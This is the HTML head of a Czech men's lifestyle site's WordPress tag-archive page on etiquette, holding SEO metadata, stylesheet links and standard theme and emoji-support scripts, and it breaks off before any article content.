

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/etiketa/
body_size: 34935
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>etiketa Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/etiketa/" />
	<link rel="next" href="https://twogentlemen.cz/tag/etiketa/page/2/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="etiketa Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/etiketa/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/etiketa/","url":"https://twogentlemen.cz/tag/etiketa/","name":"etiketa Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/etiketa/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/etiketa/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/moda.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/etiketa/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/etiketa/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/moda.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/moda.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/etiketa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"etiketa"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek etiketa" href="https://twogentlemen.cz/tag/etiketa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
